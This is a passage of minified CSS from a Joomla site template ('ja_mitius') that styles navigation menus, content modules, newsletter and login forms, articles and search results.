.disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{background-color:transparent}.dropdown-submenu>.dropdown-menu{margin-top:-6px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-color:#f2f2f2;padding:20px}.dropdown-submenu>.dropdown-menu .t3-module.black,.dropdown-submenu>.dropdown-menu .module.black{background:#fff}.dropdown-submenu>a:after{border-width:4px 0 4px 4px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.ja-navhelper .container{background:#000;border-bottom:solid 1px #222;font-size:11px;padding:10px 0 !important;text-transform:uppercase}.ja-navhelper .container ul.breadcrumb{position:relative;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;*zoom:1;margin:0 0 0 10px !important;padding:0 0 0 10px}.ja-navhelper .container ul.breadcrumb:before{content:"\f041" !important;font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:0.5em;position:absolute;top:10px;font-size:12px;left:0}.ja-navhelper .container ul.breadcrumb:before,.ja-navhelper .container ul.breadcrumb:after{display:table;content:"";line-height:0}.ja-navhelper .container ul.breadcrumb:after{clear:both}.ja-navhelper .container ul.breadcrumb li{text-shadow:none;display:block;float:left;color:#666}.ja-navhelper .container ul.breadcrumb a{color:#666;display:block;float:left}.ja-navhelper .container ul.breadcrumb a:hover,.ja-navhelper .container ul.breadcrumb a:focus,.ja-navhelper .container ul.breadcrumb a:active{color:#f76000}.ja-navhelper .container ul.breadcrumb .divider{color:#fff;display:block;float:left;padding:0 5px}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:middle}.ja-navhelper .container ul.breadcrumb .active{color:#f76000}.module_menu .nav{margin-bottom:20px}.module_menu .nav>li{border-top:1px solid #e5e5e5}.module_menu .nav>li>a{padding:5px}.module_menu .nav>li:first-child{border-top:0}.module_menu .nav>li:first-child>a{padding-top:0;border-top:0}.ja-mainnav{height:50px}.ja-mainnav .navbar{color:#666;margin-bottom:0;margin-top:0;background:#f5f5f5;overflow:visible;z-index:11}.ja-mainnav .navbar-inner{min-height:50px;background:#f5f5f5;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;position:relative}.navbar-inner .left-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/left-mainnav.png) no-repeat left top;position:absolute;left:-10px;top:0px}.navbar-inner .right-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/right-mainnav.png) no-repeat left top;position:absolute;right:-10px;top:0px}.ja-mainnav .nav li.dropdown.open>.dropdown-toggle{background-color:#fff;color:#f76000}.ja-mainnav .nav li.dropdown.active>.dropdown-toggle,.ja-mainnav .nav li.dropdown.open.active>.dropdown-toggle,.ja-mainnav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000}.ja-mainnav .navbar .nav{border-left:solid 1px #e5e5e5;margin:0}.ja-mainnav .navbar .nav>li>a{border-top:0;border-right:solid 1px #e5e5e5;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;text-shadow:none;text-transform:uppercase;outline:none;padding:15px 20px}.ja-mainnav .navbar .nav>li>a:focus,.ja-mainnav .navbar .nav>li>a:hover{color:#f76000;background:#fff;outline:none;text-shadow:none}.ja-mainnav .navbar .nav>.active>a,.ja-mainnav .navbar .nav>.active>a:hover,.ja-mainnav .navbar .nav>.active>a:focus{background:#fff;color:#f76000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}.ja-mainnav .navbar .btn-navbar{float:left;padding:7px 10px;margin:7px 20px 0;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.ja-mainnav .navbar .btn-navbar:hover,.ja-mainnav .navbar .btn-navbar:focus,.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active,.ja-mainnav .navbar .btn-navbar.disabled,.ja-mainnav .navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active{background-color:#cfcfcf \9}.ja-mainnav .navbar .btn-navbar .icon-bar{width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.ja-mainnav .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{border-color:#e5e5e5}.ja-mainnav .dropdown .caret{margin-left:5px}.ja-mainnav .dropdown-menu{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.ja-mainnav .dropdown-menu a{padding:5px 20px;text-shadow:none}.ja-mainnav .dropdown-menu li:first-child>a{border-top:0}.ja-mainnav .navbar .nav>li>.dropdown-menu:before{display:none}.ja-mainnav .navbar .nav>li>.dropdown-menu:after{display:none}.ja-mainnav .dropdown-menu .disabled>a,.ja-mainnav .dropdown-menu .disabled>a:hover{color:#999}.ja-mainnav .dropdown-menu .disabled>a:hover{background-color:transparent}.module{background:#fff;border:1px solid #e5e5e5;color:#666;margin-bottom:20px}.module .module-inner{padding:0}.ja-sidebar .module{width:100%}.module-title{color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0 0 15px 0;padding:15px 20px 0;line-height:30px;text-transform:uppercase;overflow:hidden}.module-title span{background:#333;display:block;float:left;padding:9px 10px;line-height:1}.module-ct{background:inherit;color:inherit;padding:0 20px 20px 20px}.module-ct iframe{width:100% !important}.t3-module ul,.t3-module ol{margin-left:20px}.t3-module ul.unstyled,.t3-module ol.unstyled,.t3-module ul.nav,.t3-module ol.nav{margin-left:0}.t3-module.menu ul,.t3-module.menu ul{margin-left:0}.t3-module.menu ul>li{border-bottom:1px solid #f2f2f2;list-style:none;padding:0}.t3-module.menu ul>li:last-child{border:0}.t3-module.menu ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat 5px 11px;color:#666;display:block;padding:5px 0 5px 17px;transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out}.t3-module.menu ul li a:hover{background:url(/templates/ja_mitius/images/bullet-hover.png) no-repeat 5px 11px;color:#f76000;margin-left:10px;text-shadow:1px 1px 0 white}.t3-module.menu ul li li a{transition:0;-moz-transition:0;-webkit-transition:0;padding-right:20px;padding-left:20px}.t3-module.menu ul li li a:hover,.t3-module.menu ul li.active a,.t3-module.menu ul li li.active a,.t3-module.menu ul li.active li.active a,.t3-module.menu ul li.active li.active li.active a,.t3-module.menu ul li.active li.active li a:hover,.t3-module.menu ul li.active ul li a:hover{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-position:8px 11px;color:#f76000;margin-left:0px;text-shadow:none}.t3-module.menu ul li.active li a,.t3-module.menu ul li.active li.active li a{background-image:url(/templates/ja_mitius/images/bullet.png);background-position:8px 11px;color:#666}.t3-module{transition-duration:0.7s;-o-transition-duration:0.7s;-ms-transition-duration:0.7s;-moz-transition-duration:0.7s;-webkit-transition-duration:0.7s}.t3-module{transition-property:height,width;-o-transition-property:height,width;-ms-transition-property:height,width;-moz-transition-property:height,width;-webkit-transition-property:height,width}.t3-module{transition-property:left,right,top;-o-transition-property:left,right,top;-ms-transition-property:left,right,top;-moz-transition-property:left,right,top;-webkit-transition-property:left,right,top}.t3-module.black,.module.black{background:#222;border-color:#222;color:#aaa}.t3-module.black .module-title span,.module.black .module-title span{background:#f76000;color:#fff}.t3-module.black .module-ct img,.module.black .module-ct img{display:block}.t3-module.black .module-ct a,.module.black .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.black .module-ct strong,.module.black .module-ct strong{color:#fff;font-size:14px;display:block;margin:10px 0}.t3-module.black .module-ct a.readmore{color:#aaa}.t3-module.black .module-ct a.readmore:hover,.t3-module.black .module-ct a.readmore:focus,.t3-module.black .module-ct a.readmore:active{color:#f76000}.t3-module.black .ja-slidenews-item.last-child{padding-top:0}.t3-module.black .ja-slidenews-item .ja-title:hover,.t3-module.black .ja-slidenews-item .ja-title:focus,.t3-module.black .ja-slidenews-item .ja-title:active{color:#f76000}.t3-module.black .ja-slidenews-item img{margin:0 0 15px}.t3-module.black .module-ct a.readon{color:#999;margin-top:5px}.t3-module.black .module-ct a.readon:hover,.t3-module.black .module-ct a.readon:focus,.t3-module.black .module-ct a.readon:active{color:#f76000}.t3-module.gray,.module.gray{background:#111;border-color:#111;color:#aaa}.t3-module.gray .module-ct a,.module.gray .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.gray .module-ct a.readmore,.t3-module.gray .module-ct a.readon{color:#999}.t3-module.gray .module-ct a.readmore:hover,.t3-module.gray .module-ct a.readmore:focus,.t3-module.gray .module-ct a.readmore:active,.t3-module.gray .module-ct a.readon:hover,.t3-module.gray .module-ct a.readon:focus,.t3-module.gray .module-ct a.readon:active{color:#f76000}.t3-module.title-blue .module-title span,.module.title-blue .module-title span{background:#07b}.t3-module.title-yellow .module-title span,.module.title-yellow .module-title span{background:#f76000}.t3-module.no-padding,.module.no-padding{border:none}.t3-module.no-padding .module-ct,.module.no-padding .module-ct{padding:0}.t3-module.adv,.module.adv{border:solid 1px #fff;background:none}.ja-slideshow .right-slideshow .t3-module.adv,.ja-slideshow .right-slideshow .module.adv{border-color:#000}.topgame ul{margin-left:0 !important}ul.bulletin li{margin:0;padding:10px 0 10px 50px;position:relative}ul.bulletin li:last-child{border-bottom:0;padding-bottom:0}ul.bulletin li h5{font-size:13px;margin:0 0 5px;padding:0;line-height:1.3}ul.bulletin li h5 a{color:#444;display:block}ul.bulletin li h5 a:hover,ul.bulletin li h5 a:focus,ul.bulletin li h5 a:active{color:#f76000}ul.bulletin li .mod-articles-category-hits{display:block;position:absolute;left:0;top:15px}ul.bulletin li .mod-articles-category-hits strong{background:#c33;color:#fff;display:block;float:left;font-weight:bold;font-size:14px;height:30px;min-width:18px;padding:0 8px;line-height:30px;position:relative;text-align:center}ul.bulletin li .mod-articles-category-hits strong:after{border-left:6px solid #c33;border-top:6px solid transparent;border-bottom:6px solid transparent;content:"";display:block;height:0;position:absolute;top:10px;right:-5px;width:0;direction:ltr}ul.bulletin li .mod-articles-category-category,ul.bulletin li .mod-articles-category-category a{color:#999}ul.bulletin li .mod-articles-category-category a:hover,ul.bulletin li .mod-articles-category-category a:focus,ul.bulletin li .mod-articles-category-category a:active{color:#f76000}table.acymailing_form{margin:0 !important;width:100%}.acymailing_form,div.acymailing_module{*zoom:1}.acymailing_form:before,.acymailing_form:after,div.acymailing_module:before,div.acymailing_module:after{display:table;content:"";line-height:0}.acymailing_form:after,div.acymailing_module:after{clear:both}.acymailing_form form,div.acymailing_module form{margin:0 !important}.acymailing_module_form td{padding:5px 0}.acysubbuttons{text-align:left !important}div.acymailing_form p.onefield{float:left;margin-right:5px;width:60%}div.acymailing_form p.acysubbuttons{float:left}div.acymailing_form p.acysubbuttons input.button{padding-top:4px \9;padding-bottom:4px \9}.countdown-page div.acymailing_form p.onefield{width:auto}@media screen and (-webkit-min-device-pixel-ratio:0){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}.acymailing_mootoolsbutton p{margin:0;text-align:left !important}.acymailing_mootoolsbutton p a.acymailing_togglemodule{border:solid 1px #1a1a1a;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;color:#fff;display:inline-block;font-weight:bold;font-size:12px;margin-left:0;text-shadow:none;padding:6px 14px;position:inherit;width:auto}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active{background-color:#151515 \9}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background:#ff7d2b !important;color:#fff;border-color:#c44c00}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active{background-color:#c44c00 \9}.banneritem{padding:10px 0;border-top:1px solid #e5e5e5}.banneritem:first-child{margin-top:10px}.banneritem a{font-weight:bold}.bannerfooter{border-top:1px solid #e5e5e5;font-size:11px;padding-top:10px;text-align:right}.categories-module h4,ul.categories-module h4,.category-module h4,ul.category-module h4{font-size:13px;font-weight:normal;margin:0}.feed h4{font-weight:bold;margin-top:0}.feed .newsfeed,.feed ul.newsfeed{border-top:1px solid #e5e5e5;margin-top:5px}.feed .newsfeed li,.feed ul.newsfeed li{border-bottom:1px solid #e5e5e5 !important;padding:8px 0 !important}.feed .newsfeed .feed-link,.feed .newsfeed h5.feed-link,.feed ul.newsfeed .feed-link,.feed ul.newsfeed h5.feed-link{font-size:13px;font-weight:bold;margin:0 0 5px}.feed .newsfeed .feed-link a:hover,.feed .newsfeed h5.feed-link a:hover,.feed ul.newsfeed .feed-link a:hover,.feed ul.newsfeed h5.feed-link a:hover{color:#f76000}.feed .newsfeed p,.feed ul.newsfeed p{margin:0}.latestusers,ul.latestusers{margin-left:0}.latestusers li,ul.latestusers li{background:#e5e5e5;display:inline-block;padding:5px 10px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.stats-module dt,.stats-module dd{display:inline-block;margin:0}.stats-module dt{font-weight:bold;width:35%}.stats-module dd{width:60%}div.tagspopular ul{display:block;margin:0;padding:0;list-style:none;overflow:hidden}div.tagspopular ul li{color:#666;display:inline-block;margin:0 5px 5px 0}div.tagspopular ul li a{background:#e5e5e5;border-radius:3px;color:#666;display:block;padding:2px 5px}div.tagspopular ul li a:hover,div.tagspopular ul li a:focus,div.tagspopular ul li a:active{background:#f76000;color:#fff;text-decoration:none}div.tagssimilar ul{margin:0;padding:0;list-style:none}div.tagssimilar ul li{border-bottom:1px solid #e5e5e5;padding:8px 0}div.tagssimilar ul li a{color:#666}div.tagssimilar ul li a:hover,div.tagssimilar ul li a:focus,div.tagssimilar ul li a:active{color:#f76000}.blog-featured{margin-top:30px}.atrticle-feature .pull-left.item-image{float:right}.atrticle-feature img[align="left"],.atrticle-feature img[align="right"],.atrticle-feature .pull-left.item-image{margin:0;padding:0}.article-date{font-size:11px}.article-date>li{list-style:none}.atrticle-feature .article-intro img{display:none}.items-leading .leading{margin-bottom:40px}.items-row .item{margin-bottom:20px}.item-page{background:#fff}.divider-vertical{margin:0 0 30px;border:0;border-top:1px solid #e5e5e5;border-bottom:1px solid #fff}.article-aside{color:#999;border-top:solid 1px #e5e5e5;font-size:11px;margin-bottom:10px}.article-info{margin:0;width:90%}.article-info a{color:#f76000}.article-info a:hover,.article-info a:active,.article-info a:focus{color:#f76000;text-decoration:underline}.article-info .article-info-term{display:none}.article-info dd{border-right:solid 1px #e5e5e5;font-weight:bold;float:left;margin:0;padding:10px 15px 0;white-space:nowrap}.article-info dd:first-child,.article-info dd.first-child{padding-left:1px}.article-info dd span{color:#444;display:block;font-weight:300}.article-aside .btn-group{margin-top:10px}.article-aside .dropdown-menu{border-top:solid 1px #ddd}.article-title,.article-header h1{font-size:28px;line-height:40px !important;margin:0 !important}.article-title a,.article-header h1 a{color:#444}.article-title a:hover,.article-title a:focus,.article-title a:active,.article-header h1 a:hover,.article-header h1 a:focus,.article-header h1 a:active{color:#f76000}.readmore a.btn{background:none;box-shadow:none;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;border:none;color:#999;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);padding-left:0;text-shadow:none}.readmore a.btn:hover,.readmore a.btn:focus{color:#f76000;background:none}.readmore a.btn span{background:url(/templates/ja_mitius/images/readmore-bg.png) no-repeat left center;display:block;font-weight:normal;padding-left:20px}.readmore a.btn:hover span,.readmore a.btn:focus span,.readmore a.btn:active span{background-image:url(/templates/ja_mitius/images/readmore-hover-bg.png)}article img[align=left],article .pull-left.item-image,.img_caption.left,.article-intro img[align=left],.article-intro .pull-left img{margin:0 20px 20px 0;max-width:100%}article img[align=right],article .pull-right.item-image,.img_caption.right,.article-intro img[align=right],.article-intro .pull-right img{margin:0 0 20px 30px;max-width:100%}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{position:relative}.img-intro-none,.img-intro-left,.img-intro-right,.img-fulltext-none,.img-fulltext-left,.img-fulltext-right,.img_caption{margin-bottom:20px;max-width:100%}.img-fulltext-left{float:left;margin-right:30px}.img-fulltext-right{float:right;margin-left:30px}.img-intro-none img,.img-intro-left img,.img-intro-right img,.img-fulltext-none img,.img-fulltext-left img,.img-fulltext-right img{margin:0}.img_caption img{margin-bottom:1px !important}.img_caption p.img_caption{background:#e5e5e5;color:#666;font-size:11px;width:100%;margin:0;padding:5px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;clear:both}article aside .btn-group>.dropdown-toggle{color:#444;background:#fff !important;border:0;padding:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}article aside .btn-group>.dropdown-toggle:hover,article aside .btn-group>.dropdown-toggle:focus,article aside .btn-group>.dropdown-toggle:active{color:#444;background:#f5f5f5 !important}article .btn-group.open .btn.dropdown-toggle{background:#fff !important}.login_form fieldset,.login fieldset{padding:15px 0 0}.login_form fieldset p,.login fieldset p{margin:0 0 5px}.login_form label,.login label{display:block;font-weight:bold}.login-fields{margin:0 0 10px}.login_form .inputbox,.login-fields .required{margin-left:10px;width:150px}.login_form .remember .inputbox{width:20px}.ja-module #login-form ul,.module #login-form ul{margin-left:0}#login-form ul li{list-style:none}#login-form ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}#login-form ul li a:hover,#login-form ul li a:focus,#login-form ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.login-wrap .other-links{margin-bottom:15px}.login-wrap .other-links ul{margin-left:160px !important}.login-wrap .other-links ul li{list-style:none}.login-wrap .other-links ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat left center;color:#444;padding-left:10px}.login-wrap .other-links ul li a:hover,.login-wrap .other-links ul li a:focus,.login-wrap .other-links ul li a:active{background-image:url(/templates/ja_mitius/images/bullet-hover.png);color:#f76000}.form-register fieldset{padding:0 0 10px}.form-register p{margin:0 0 5px}.form-register p.form-des{margin:15px 0}.form-register label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.form-register .inputbox{margin-left:10px;width:200px}.form-register .button{margin-left:140px}.registration fieldset dt{margin-right:5px}.admintable textarea{max-width:90% !important;resize:none}ul.actions li,ul.whosonline li{list-style:none}ul.whosonline li{background:url("/templates/ja_mitius/images/bullet.png") no-repeat left center;color:#666;display:block;padding-left:17px}div.weblink-category table.category ul.actions{float:right;list-style:none outside none;margin:-30px 0 0 !important;padding:0}div.weblink-category h2{border-bottom:1px solid #ddd}div.weblink-category ul.category{margin:0;padding:0;list-style:none}div.weblink-category ul.category li{border-bottom:1px solid #eee;padding:10px 0}div.weblink-category ul.category li.cat-list-row1{background:transparent}div.weblink-category ul.category li:hover{background:transparent}div.weblink-category ul.category .list-title{font-size:14px}div.weblink-category ul.category li p{color:#999}#mailto-window{background:#fff;margin:10px 0 20px;padding:0;position:relative}#mailto-window h2{font-size:150%;margin-top:0;margin-bottom:20px}#mailto-window .mailto-close{background:#FFF;background:-moz-linear-gradient(bottom,#ccc,#f0f0f0);background:-webkit-linear-gradient(bottom,#ccc,#f0f0f0);border:1px solid #CCC;border-radius:3px;color:#666;font-size:92%;padding:2px 5px;position:absolute;top:-10px;right:0px;text-shadow:1px 1px 0 #f0f0f0}#mailto-window .mailto-close a{color:#666}#mailto-window .mailto-close:hover{border-color:#999;box-shadow:0 0 3px rgba(0,0,0,0.2)}#mailtoForm .formelm{padding:5px 0;vertical-align:middle;overflow:hidden}#mailtoForm .formelm label{display:block;float:left;margin-top:2px;vertical-align:middle;width:100px}#mailtoForm p{margin-top:20px}#mailtoForm .inputbox{width:60%}#mailtoForm .button{box-shadow:none;color:#444;text-shadow:0 1px 1px rgba(255,255,255,0.75);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);border:solid 1px #1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;margin-right:5px;padding:4px 14px;text-shadow:none}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active,#mailtoForm .button.active,#mailtoForm .button.disabled,#mailtoForm .button[disabled]{color:#444;background-color:#2f2f2f;*background-color:#222}#mailtoForm .button:active,#mailtoForm .button.active{background-color:#151515 \9}#mailtoForm .button:hover,#mailtoForm .button:focus,#mailtoForm .button:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}#mailtoForm .button:hover:hover,#mailtoForm .button:hover:focus,#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:hover.disabled,#mailtoForm .button:hover[disabled],#mailtoForm .button:focus:hover,#mailtoForm .button:focus:focus,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:focus.disabled,#mailtoForm .button:focus[disabled],#mailtoForm .button:active:hover,#mailtoForm .button:active:focus,#mailtoForm .button:active:active,#mailtoForm .button:active.active,#mailtoForm .button:active.disabled,#mailtoForm .button:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}#mailtoForm .button:hover:active,#mailtoForm .button:hover.active,#mailtoForm .button:focus:active,#mailtoForm .button:focus.active,#mailtoForm .button:active:active,#mailtoForm .button:active.active{background-color:#c44c00 \9}.user-details{padding:10px 0}.user-details p{margin:0 0 5px}.user-details label{display:block;float:left;font-weight:bold;text-align:right;width:130px}.user-details .inputbox{margin-left:10px;width:200px}.user-details .button{margin-left:140px}.user-details .paramlist .paramlist_key{padding:0 0 5px;width:130px}.user-details .paramlist .paramlist_value{padding:0 0 5px}.user-details .user_name span{font-weight:bold;padding-left:10px}.reset .form-validate p,.remind .form-validate p{background:#e5e5e5;border:1px solid #e5e5e5;margin-bottom:20px;padding:10px 20px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.reset .form-validate fieldset dl,.remind .form-validate fieldset dl{margin:0}.reset .form-validate fieldset dt,.remind .form-validate fieldset dt{margin:4px 0 0 0}.profile .dl-horizontal dt{width:140px;margin-bottom:5px}.profile .dl-horizontal dd{margin-left:150px;margin-bottom:5px}#searchForm{padding:10px 20px;border:1px solid #e5e5e5;background:#e5e5e5;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;*zoom:1}#searchForm:before,#searchForm:after{display:table;content:"";line-height:0}#searchForm:after{clear:both}#searchForm fieldset{margin:20px 0}#searchForm legend{margin-bottom:10px}.phrases-box input,.phrases-box label,.form-limit input,.form-limit label,.only label{display:inline-block;margin-right:10px}.phrases-box input{margin:0}.search-results{margin-top:20px}.search-results .result-title{font-size:15px;margin-top:20px}.search-results .result-category{font-size:11px;color:#999}.search-results .result-text{margin-top:5px;margin-bottom:5px}.search-results 